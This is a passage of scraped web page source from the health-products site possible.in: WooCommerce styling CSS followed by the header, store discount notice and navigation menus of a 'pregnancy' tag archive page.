*/.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-pregnancy tag-11787 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
